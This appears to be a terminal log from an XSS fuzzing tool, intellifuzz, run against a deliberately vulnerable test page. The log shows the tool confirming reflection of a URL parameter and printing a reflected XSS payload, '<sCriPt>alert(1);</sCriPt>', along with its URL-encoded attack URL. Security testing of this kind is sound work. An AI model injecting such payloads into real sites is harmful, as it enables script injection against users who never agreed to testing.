 host-6-117:intellifuzz-xss mfuller$ python intellifuzz.py "http://blasze.com/xsstestsuite/xss-data.php?c=XSSHEREXSS"
Provided URL: http://blasze.com/xsstestsuite/xss-data.php?c=XSSHEREXSS
[Can URL be loaded?]
SUCCESS.
[Does response contain the parameter value?]
SUCCESS. Reflected in code 1 time(s).
TESTING OCCURENCE NUMBER: 1
[Checking for location of xsscheckval.]
Found as data or plaintext on the page.
[Can script be injected as plaintext to execute XSS?]
SUCCESS. Parameter was reflected in data or plaintext. Use the following payload to break out:
<sCriPt>alert(1);</sCriPt>
Full URL Encoded: http://blasze.com/xsstestsuite/xss-data.php?c=%3CsCriPt%3Ealert%281%29%3B%3C%2FsCriPt%3E
Scan complete. Full list of possible payloads:
<sCriPt>alert(1);</sCriPt>